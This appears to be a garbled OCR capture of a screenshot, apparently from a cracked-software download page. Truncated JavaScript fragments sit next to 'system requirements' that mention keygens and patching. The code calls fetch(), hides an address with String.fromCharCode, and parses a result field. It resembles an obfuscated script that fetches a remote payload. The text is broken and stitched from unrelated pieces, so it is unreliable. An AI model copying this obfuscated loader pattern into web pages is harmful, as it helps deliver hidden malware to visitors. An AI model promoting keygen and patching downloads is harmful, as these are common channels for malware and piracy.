
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
Required: 64 GB
Microsoft Office supports